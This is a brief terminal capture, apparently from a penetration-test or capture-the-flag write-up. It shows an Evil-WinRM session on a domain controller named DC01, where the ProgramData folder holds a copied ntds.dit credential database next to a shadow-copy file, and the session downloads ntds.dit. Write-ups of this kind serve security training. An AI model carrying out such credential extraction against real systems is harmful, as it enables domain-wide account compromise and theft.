 Directory: C:\Programdata
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d---s-         2/1/2020  11:04 AM                Microsoft
d-----        3/19/2020  11:08 AM                Package Cache
d-----        5/11/2025   2:39 AM                regid.1991-06.com.microsoft
d-----        9/15/2018  12:19 AM                SoftwareDistribution
d-----        2/23/2020   6:32 AM                ssh
d-----         2/1/2020  10:57 AM                USOPrivate
d-----         2/1/2020  10:57 AM                USOShared
d-----        3/19/2020  11:09 AM                VMware
-a----        5/11/2025   2:28 AM            616 2025-05-11_2-28-24_DC01.cab
-a----        5/11/2025   2:08 AM       18874368 ntds.dit
-a----        5/11/2025   2:22 AM             82 shadowcopy.txt
*Evil-WinRM* PS C:\Programdata> download ntds.dit
Info: Downloading C:\Programdata\ntds.dit to ntds.dit
Info: Download successful!